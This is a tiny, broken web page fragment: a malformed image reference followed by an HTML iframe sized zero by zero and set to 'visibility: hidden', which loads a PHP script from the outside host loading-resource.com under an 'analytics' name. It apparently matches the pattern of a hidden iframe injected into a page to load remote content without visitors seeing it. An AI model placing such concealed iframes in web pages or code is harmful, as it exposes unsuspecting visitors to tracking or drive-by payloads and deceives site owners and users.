 <iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>